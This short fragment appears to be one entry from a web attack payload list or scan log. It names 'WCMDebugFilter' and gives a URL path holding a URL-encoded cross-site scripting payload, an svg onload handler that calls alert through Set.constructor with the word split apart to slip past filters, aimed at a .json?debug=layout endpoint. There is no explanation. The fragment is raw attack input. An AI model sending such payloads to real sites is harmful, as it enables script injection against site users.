 WCMDebugFilter
/.1.x.%3Csvg%20onload%3dSet.constructor('ale'+'rt(document.domain)')()%20...json?debug=layout
118/124
 